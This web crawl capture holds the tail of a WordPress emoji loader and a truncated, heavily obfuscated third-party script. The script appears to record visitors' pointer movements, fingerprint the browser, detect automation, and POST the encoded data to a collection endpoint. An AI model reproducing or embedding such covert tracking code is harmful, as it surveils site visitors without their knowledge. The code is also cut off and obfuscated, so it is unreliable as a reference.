const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js
body_size: 19412
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe1;var V=G[H];return V;},K(X,I);}function c(){var Xg=['64koEXbv','charCodeAt','5744163FvEhZr','498252KHuDzh','constructor','fhofge','ZXZhbA','210zrhEHP','application/octet-stream','POST','358322dauqnv','5UsUAej','352557zvQqqu','946IqwIMt','7619108IieVJp','5sWsTLL','1525258SJSXAm','replace','fromCharCode','4652448gFdqQF'];c=function(){return Xg;};return c();}var Xh=K;(function(X,comparisonValue){var XP=K,I=X();while(!![]){try{var expression=-parseInt(XP(0xe2))/0x1*(parseInt(XP(0xf1))/0x2)+parseInt(XP(0xe9))/0x3+-parseInt(XP(0xe1))/0x4+-parseInt(XP(0xf2))/0x5*(parseInt(XP(0xe6))/0x6)+-parseInt(XP(0xe3))/0x7*(parseInt(XP(0xe7))/0x8)+-parseInt(XP(0xf3))/0x9*(-parseInt(XP(0xee))/0xa)+parseInt(XP(0xf4))/0xb*(parseInt(XP(0xea))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xf175a),!function(X,e){!function(c0){X(0x0,0xe);var c1=X(0xe,0x1397),c2=X(0x13a5,0x90a),c3=X(0x1caf,0x150),c4=X(0x1dff,0x9a8);function c5(KE){return Array[X(0x27a7,0x6)](Array(KE))[X(0x27ad,0x4)](function(){return String[X(0x27b1,0x10)](Math[X(0x27c1,0x7)](0x1a*Math[X(0x27c8,0x8)]())+0x61);})[X(0x27d0,0x6)](X(0x27d6,0x0));}function c6(KE,KU){var Kb=KE[X(0x27d6,0x6)]||KE[X(0x27dc,0x1b)](X(0x27d6,0x6))[0x0],KD=KE[X(0x27f7,0x12)](X(0x2809,0x7));KD[X(0x2810,0x6)]=X(0x2816,0xb),Kb[X(0x2821,0xf)](KD),KD[X(0x2830,0xe)]?KD[X(0x2830,0xe)][X(0x283e,0xa)]=KU:KD[X(0x2821,0xf)](KE[X(0x2848,0x13)](KU));}function c7(KE,KU,Kb){var KD=KE[X(0x2821,0xf)](document[X(0x27f7,0x12)](KU));return Kb&&(KD[X(0x285b,0xc)]=Kb),KD;}function c8(){return+new Date();}var c9=[],cc=new Set(),cK=0x3e8,cX=[X(0x28be,0x13),X(0x28d1,0x16),X(0x28e7,0x13),X(0x28fa,0x6),X(0x2900,0x8),X(0x2908,0x6)][X(0x290e,0xb)](navigator[X(0x2919,0xb)])||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2930,0x4))&&X(0x2934,0xe)in document;function cI(KE){KE in cc||(cc[X(0x29f1,0x4)](KE),[[X(0x29f5,0xc),0x0],[X(0x2a01,0xc),0x1],[X(0x2a0d,0xa),0x2],[X(0x2a17,0xe),0x3],[X(0x2a25,0xc),0x4],[X(0x2a31,0xb),0x5],[X(0x2a3c,0x7),0x6]][X(0x2a43,0xa)](function(KU){KE[X(0x2a4d,0x16)](KU[0x0],function(e){!function(Kb,KD){var KQ=0x0,KB=0x0,KA=0x0,KL=0x0;try{for(var Ka=KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)]&&KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki=0x0;Ka&&Ki<0xa;Ka=Ka[X(0x2879,0x12)][X(0x288b,0xf)]&&Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki++){var Kk=Ka[X(0x295c,0x1c)]();KQ+=Kk[X(0x2978,0x6)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x297e,0xa)],KB+=Kk[X(0x2988,0x4)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x298c,0xa)],KA+=Kk[X(0x2978,0x6)],KL+=Kk[X(0x2988,0x4)];}}catch(Ks){}function KS(Kp){return Math[X(0x29e2,0x4)](0x0,Math[X(0x29e6,0x4)](0xffff,Math[X(0x29ea,0x7)](0xa*(Kp+0x32))));}c9[X(0x2996,0x6)]([Kb,KS(KD[X(0x299c,0x7)]+KQ),KS(KD[X(0x29a3,0x7)]+KB),KS(cX?KD[X(0x29aa,0xa)]+KA:KD[X(0x29b4,0xa)]),KS(cX?KD[X(0x29be,0xa)]+KL:KD[X(0x29c8,0xa)])]),c9[X(0x29d2,0x8)]>0x7d0&&c9[X(0x29da,0x8)](0x0,cK);}(KU[0x1],e[X(0x2a63,0xa)]&&e[X(0x2a63,0xa)][0x0]||e);});}));}function cG(){for(var KE=Math[X(0x29e6,0x4)](cK,c9[X(0x29d2,0x8)]),KU=new ArrayBuffer(0x9*KE),Kb=new Uint8Array(KU),KD=0x0;KD<KE;KD++){var e=c9[KD+c9[X(0x29d2,0x8)]-KE];Kb[0x9*KD]=e[0x0],Kb[0x9*KD+0x1]=0xff&e[0x1],Kb[0x9*KD+0x2]=e[0x1]>>0x8&0xff,Kb[0x9*KD+0x3]=0xff&e[0x2],Kb[0x9*KD+0x4]=e[0x2]>>0x8&0xff,Kb[0x9*KD+0x5]=0xff&e[0x3],Kb[0x9*KD+0x6]=e[0x3]>>0x8&0xff,Kb[0x9*KD+0x7]=0xff&e[0x4],Kb[0x9*KD+0x8]=e[0x4]>>0x8&0xff;}var KQ=new Blob([KU]),KB=new FileReader(),KA=new Promise(function(KL){KB[X(0x2a6d,0x8)]=function(Ka){KL(Ka[X(0x2954,0x8)][X(0x2a75,0x8)][X(0x2a7d,0x7)](X(0x2a84,0x2))[0x1]);};});return KB[X(0x2a86,0x12)](KQ),KA;}var cH=function(d,KE){return cH=Object[X(0x2a98,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KU){d[X(0x2aab,0xc)]=KU;}||function(d,KU){for(var Kb in KU)Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,Kb)&&(d[Kb]=KU[Kb]);},cH(d,KE);},cV=function(){return cV=Object[X(0x2b31,0x8)]||function(KE){for(var KU,Kb=0x1,KD=arguments[X(0x29d2,0x8)];Kb<KD;Kb++)for(var KQ in KU=arguments[Kb])Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,KQ)&&(KE[KQ]=KU[KQ]);return KE;},cV[X(0x2b39,0x7)](this,arguments);};function cw(KE,KU,Kb,KD){return new(Kb||(Kb=Promise))(function(KQ,KB){function KA(Ki){try{Ka(KD[X(0x2b40,0x6)](Ki));}catch(Kk){KB(Kk);}}function KL(Ki){try{Ka(KD[X(0x2b46,0x7)](Ki));}catch(Kk){KB(Kk);}}function Ka(Ki){var Kk;Ki[X(0x2b4d,0x6)]?KQ(Ki[X(0x2b53,0x7)]):(Kk=Ki[X(0x2b53,0x7)],Kk instanceof Kb?Kk:new Kb(function(KS){KS(Kk);}))[X(0x2b5a,0x6)](KA,KL);}Ka((KD=KD[X(0x2b39,0x7)](KE,KU||[]))[X(0x2b40,0x6)]());});}function cu(KE,KU){var Kb,KD,KQ,KB,KA={'label':0x0,'sent':function(){if(0x1&KQ[0x0])throw KQ[0x1];return KQ[0x1];},'trys':[],'ops':[]};return KB={'next':KL(0x0),'throw':KL(0x1),'return':KL(0x2)},typeof Symbol===X(0x2adc,0xb)&&(KB[Symbol[X(0x2b60,0xb)]]=function(){return this;}),KB;function KL(Ka){return function(Ki){return function(Kk){if(Kb)throw new TypeError(X(0x2b6b,0x2a));for(;KA;)try{if(Kb=0x1,KD&&(KQ=0x2&Kk[0x0]?KD[X(0x2b95,0x8)]:Kk[0x0]?KD[X(0x2b46,0x7)]||((KQ=KD[X(0x2b95,0x8)])&&KQ[X(0x2ad6,0x6)](KD),0x0):KD[X(0x2b40,0x6)])&&!(KQ=KQ[X(0x2ad6,0x6)](KD,Kk[0x1]))[X(0x2b4d,0x6)])return KQ;switch(KD=0x0,KQ&&(Kk=[0x2&Kk[0x0],KQ[X(0x2b53,0x7)]]),Kk[0x0]){case 0x0:case 0x1:KQ=Kk;break;case 0x4:return KA[X(0x2b9d,0x7)]++,{'value':Kk[0x1],'done':!0x1};case 0x5:KA[X(0x2b9d,0x7)]++,KD=Kk[0x1],Kk=[0x0];continue;case 0x7:Kk=KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;default:if(!(KQ=KA[X(0x2bac,0x6)],(KQ=KQ[X(0x29d2,0x8)]>0x0&&KQ[KQ[X(0x29d2,0x8)]-0x1])||0x6!==Kk[0x0]&&0x2!==Kk[0x0])){KA=0x0;continue;}if(0x3===Kk[0x0]&&(!KQ||Kk[0x1]>KQ[0x0]&&Kk[0x1]<KQ[0x3])){KA[X(0x2b9d,0x7)]=Kk[0x1];break;}if(0x6===Kk[0x0]&&KA[X(0x2b9d,0x7)]<KQ[0x1]){KA[X(0x2b9d,0x7)]=KQ[0x1],KQ=Kk;break;}if(KQ&&KA[X(0x2b9d,0x7)]<KQ[0x2]){KA[X(0x2b9d,0x7)]=KQ[0x2],KA[X(0x2ba4,0x4)][X(0x2996,0x6)](Kk);break;}KQ[0x2]&&KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;}Kk=KU[X(0x2ad6,0x6)](KE,KA);}catch(KS){Kk=[0x6,KS],KD=0x0;}finally{Kb=KQ=0x0;}if(0x5&Kk[0x0])throw Kk[0x1];return{'value':Kk[0x0]?Kk[0x1]:void 0x0,'done':!0x0};}([Ka,Ki]);};}}const cl=0x7c;function cN(){const KE={};return function(KU){window[X(0x2bb2,0xa)]=(Kb,KD,KQ,KB,KA)=>{Array[X(0x2bbc,0xa)](KU[0xa2])||(KU[0xa2]=[]),KU[0xa2][KU[0xa2][X(0x29d2,0x8)]]=[Kb,KD,KQ,KB,KA][X(0x27d0,0x6)](X(0x2bc6,0x3));};}(KE),KE;}function cz(KE,KU){KU[X(0x2a43,0xa)](Kb=>{const KD=Kb[0x0],KQ=Kb[0x1];try{KE[KD]=KQ();}catch(KB){KE[KD]=KB&&KB[X(0x28b4,0xa)];}});}const cM=window[X(0x2bc9,0xf)]?()=>window[X(0x2bc9,0xf)][X(0x2bd8,0x4)]():()=>Date[X(0x2bd8,0x4)](),cP=[0x16,()=>e(X(0x2bdc,0x1b))[X(0x2bf7,0xb)]()],cW=[0x18,()=>e(X(0x2c02,0x14))[X(0x2bf7,0xb)]()],cn=[0x1a,()=>e(X(0x2c16,0x13))[X(0x2bf7,0xb)]()],cm=[0x23,()=>e(X(0x2c29,0x17))[X(0x2bf7,0xb)]()],cZ=[0x24,()=>e(X(0x2c40,0x1c))[X(0x2bf7,0xb)]()],cT=[0xd2,()=>e(X(0x2c5c,0x17))[X(0x2bf7,0xb)]()],ch=[0xd3,()=>e(X(0x2c73,0x18))[X(0x2bf7,0xb)]()],cg=[0x3c,()=>e(X(0x2c8b,0x10))[X(0x2bf7,0xb)]()],cR=[0x3d,()=>e(X(0x2c9b,0x12))[X(0x2bf7,0xb)]()],cF=[0x7e,()=>e(X(0x2cad,0x1a))[X(0x2bf7,0xb)]()],cJ=[0x8a,()=>e(X(0x2cc7,0x27))[X(0x2bf7,0xb)]()],cy=[0x8b,()=>e(X(0x2cee,0x20))[X(0x2bf7,0xb)]()],cj=[0x92,()=>e(X(0x2d0e,0x16))[X(0x2bf7,0xb)]()],cE=[0x49,()=>e(X(0x2d24,0x3f))[X(0x2bf7,0xb)]()],cU=[0x50,()=>e(X(0x2d63,0x28))[X(0x2bf7,0xb)]()],cb=[0xa0,()=>e(X(0x2d8b,0x17))[X(0x2bf7,0xb)]()],cD=[0x68,()=>e(X(0x2da2,0x32))[X(0x2bf7,0xb)]()],cQ=[0x7d,()=>e(X(0x2dd4,0x28))[X(0x2bf7,0xb)]()],cB=[0xd6,()=>{try{return(void 0x0)[X(0x2dfc,0x2)],X(0x2dfe,0x2);}catch(KE){return KE[X(0x28b4,0xa)];}}],cA=[0xd7,()=>{let KE;try{null[0x0]();}catch(KU){KE=KU[X(0x2e00,0x7)][X(0x2bf7,0xb)]();}return/:(\d+:\d+)/[X(0x2e07,0x6)](KE)[0x1];}],cL=[0xd9,()=>{const KE=e(X(0x2d8b,0x17)),KU=e(X(0x2e0d,0xf)),Kb=e(X(0x2e1c,0x8));return KU[X(0x2ab7,0xc)]===KE[X(0x2aab,0xc)]&&(!KE[X(0x29d2,0x8)]||KE[0x0][X(0x2aab,0xc)]===Kb[X(0x2ab7,0xc)])?0x1:[KU[X(0x2ab7,0xc)],KE[X(0x2aab,0xc)],KE[X(0x29d2,0x8)]?KE[0x0][X(0x2aab,0xc)]:null];}],ca=[0xda,()=>{if(navigator[X(0x2e24,0x12)])return navigator[X(0x2e24,0x12)][X(0x2e36,0x8)][X(0x2e3e,0x8)](KE=>KE[X(0x2e46,0x7)]===X(0x2e4d,0xb))[0x0][X(0x2e58,0xa)];}],ci=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2e95,0x12),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f12,0xb),X(0x2f1d,0x17),X(0x2f34,0xb),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2f9e,0xc),X(0x2faa,0xf),X(0x2fb9,0x14),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ff2,0xb),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7),X(0x301f,0x6)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let ck=null;function cS(){return ck||(ck=document[X(0x27f7,0x12)](X(0x3123,0x8)),ck[X(0x312b,0x8)]=X(0x3133,0xe),ck[X(0x2809,0x7)][X(0x3141,0xa)]=X(0x314b,0x6),document[X(0x3151,0x6)][X(0x2821,0xf)](ck)),ck;}function cs(KE){return KE[X(0x2e3e,0x8)](function(KU){return KU;})[X(0x29d2,0x8)];}const cp=[0x76,KE=>{KE[0x76]=X(0x3309,0x2);const KU=[];KU[X(0x330b,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var Kb=new IntersectionObserver(function(KD){KE[0x76]=0x64*KD[0x0][X(0x3317,0x17)],Kb[X(0x332e,0xc)](document[X(0x3095,0x14)]),Kb[X(0x333a,0xe)]();},KU);Kb[X(0x3348,0xa)](document[X(0x3095,0x14)]);}],cC=[0x75,KE=>{const KU=e(X(0x3352,0x1e));function Kb(KQ){KE[0x75]=[Math[X(0x29ea,0x7)](0x64*KQ[X(0x3370,0x7)]),KQ[X(0x3377,0xb)]];}function KD(KQ){KE[0x75]=KQ[X(0x2bf7,0xb)]()||X(0x311c,0x7);}KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb);}],cf=[0xd4,()=>{const KE=document[X(0x27f7,0x12)](X(0x3389,0x8)),KU=KE[X(0x3391,0xe)](X(0x339f,0x8))||KE[X(0x3391,0xe)](X(0x33a7,0x7)),Kb=KU[X(0x33ae,0x10)](X(0x33be,0x22));return KU[X(0x33e0,0x10)](Kb[X(0x33f0,0x1c)]);}],cY=[0xd5,()=>{const KE=[];function KU(Kb,KD){KD[X(0x2a43,0xa)](function(KQ){try{const KB=e(Kb+X(0x3410,0x2)+KQ+X(0x3412,0xf)),KA=KQ[X(0x2a7d,0x7)](X(0x3410,0x2))[X(0x2ba8,0x4)]();KB[X(0x3421,0xa)](/[\s\r\n]/g,X(0x27d6,0x0))[X(0x3421,0xa)](KA,X(0x27d6,0x0))!==X(0x342b,0x20)&&KE[X(0x2996,0x6)]([KQ,KB[X(0x2bf7,0xb)]()]);}catch(KL){KE[X(0x2996,0x6)]([KQ,KL[X(0x28b4,0xa)]]);}});}return KU(X(0x344b,0x8),[X(0x3453,0x6),X(0x3459,0x7),X(0x2da2,0x32),X(0x3460,0x6),X(0x3466,0x13)]),KU(X(0x308a,0xb),[X(0x3479,0xb),X(0x27f7,0x12)]),KU(X(0x3484,0x10),[X(0x3494,0xa),X(0x349e,0xa),X(0x34a8,0xe)]),navigator[X(0x2e24,0x12)]&&KU(X(0x34b6,0xc),[X(0x34c2,0x2e)]),[X(0x34f0,0x8),X(0x34b6,0xc),X(0x344b,0x8),X(0x34f8,0xa),[X(0x2d8b,0x17),X(0x2e0d,0xf)],[X(0x3484,0x10),X(0x3502,0xa)],[X(0x350c,0x13),X(0x3502,0xa)]][X(0x2a43,0xa)](Kb=>{const KD=typeof Kb===X(0x351f,0x8)?[Kb,Kb[0x0][X(0x3527,0xf)]()+Kb[X(0x3536,0x7)](0x1)]:Kb;try{const KQ=e(KD[0x0]+X(0x3412,0xf));KQ!==X(0x353d,0xb)+KD[0x1]+X(0x3548,0x2)&&KE[X(0x2996,0x6)]([KD[0x0],KQ[X(0x2bf7,0xb)]()]);}catch(KB){KE[X(0x2996,0x6)]([KD[0x0],KB[X(0x28b4,0xa)]]);}}),window[X(0x354a,0x17)]||window[X(0x3561,0x1f)]||window[X(0x3580,0x1b)]||KE[X(0x2996,0x6)]([X(0x354a,0x17),0x1]),KE[X(0x359b,0x8)]((Kb,KD)=>(Kb[KD[0x0]]=KD[0x1],Kb),{});}],cx=[0xd8,KE=>{window[X(0x2a4d,0x16)](X(0x35a3,0x6),()=>{const KU=cS();KE[0xd8]=KU[X(0x35a9,0x12)]!==window;});}];function ct(KE,KU){const Kb=cN();(function(KD,KQ){KQ[X(0x2a43,0xa)](KB=>{const KA=KB[0x0],KL=KB[0x1];try{KL(KD);}catch(Ka){KD[KA]=Ka&&Ka[X(0x28b4,0xa)]||X(0x311c,0x7);}});}(Kb,[(KU=KU||{})[X(0x35bb,0x4)]||ci,cp,cC,cx]),cz(Kb,[cm,cT,ch,cn,cP,cE,cZ,cQ,cb,cD,cW,cJ,cy,cj,cg,cR,cU,cF,cY,cB,cA,cL,ca]),-0x1!==navigator[X(0x2919,0xb)][X(0x3112,0xa)](X(0x340c,0x4))&&cz(Kb,[cf]));try{!function(KD){const KQ=cs([e(X(0x3157,0x33)),e(X(0x318a,0x32)),e(X(0x31bc,0x36)),e(X(0x31f2,0x3a)),e(X(0x322c,0x23)),e(X(0x324f,0x27)),e(X(0x3276,0x2a))])>=0x5;KD[0xac]=+KQ;const KB=KQ&&cs([e(X(0x32a0,0x2a)),e(X(0x32ca,0x1f)),!e(X(0x32e9,0x20))])>=0x2;KD[0xaa]=+KB;}(Kb);}catch(KD){}setTimeout(()=>KE(Kb),0xa);}const cO=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f1d,0x17),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let cq=+new Date();function cr(KE,KU,Kb,KD){var XW=K;const KQ={};for(const Ki in KE)KE[X(0x2ac3,0x13)](Ki)&&(KQ[Ki]=KE[Ki]);KQ[0x6d]=cq,Ka(0x1,()=>+new Date()-cq),Ka(0x30,()=>window[X(0x36e9,0xe)]),Ka(0x31,()=>window[X(0x36f7,0xf)]),Ka(0x23,()=>window[X(0x2988,0x4)][X(0x3706,0x8)][X(0x29d2,0x8)]-(ck?0x1:0x0));const KB=JSON[X(0x370e,0xc)](KQ,function(Kk,KS){return typeof KS!==X(0x371a,0x8)&&null!==KS?KS+X(0x27d6,0x0):Kk!==X(0x27d6,0x0)?JSON[X(0x370e,0xc)](KS):KS;}),KA=Kb?KB:function(Kk){const KS=X(0x35bf,0xe);return new Function(X(0x35cd,0x2),X(0x35cf,0x2),X(0x35d1,0x36)+X(0x3607,0x2f)+X(0x3636,0x24)+X(0x365a,0x17)+X(0x3671,0x6a)+X(0x36db,0xe))(Kk,KS);}(KB);if(X(0x3722,0x7)in window)return void fetch(KU,{'method':XW(0xf0),'headers':{'Accept-Language':'*','Content-Type':XW(0xef)},'body':KA,'credentials':'same-origin'})[X(0x2b5a,0x6)](function(Kk){return 0xc8===Kk[X(0x3729,0x8)]?Promise[X(0x3731,0x4)]([Kk,Kk[X(0x3735,0x6)]()]):Promise[X(0x373b,0x8)](Kk);})[X(0x2b5a,0x6)](function(Kk){const KS=Kk[0x0],Ks=Kk[0x1];Ks&&KD(Ks,KS[X(0x3743,0xa)]);});const KL=new XMLHttpRequest();KL[X(0x3453,0x6)](X(0x374d,0x6),KU,!0x0),KL[X(0x3753,0x16)](X(0x3769,0x14),X(0x377d,0x2)),KL[X(0x3753,0x16)](X(0x377f,0x10),X(0x378f,0x20));try{KL[X(0x37af,0x14)]=!0x0;}catch(Kk){}function Ka(KS,Ks){try{KQ[KS]=Ks();}catch(Kp){KQ[KS]=Kp[X(0x28b4,0xa)];}}KL[X(0x2a6d,0x8)]=function(){if(0xc8===KL[X(0x3729,0x8)]&&KL[X(0x37c3,0x10)]){const KS={'get':function(Ks){return 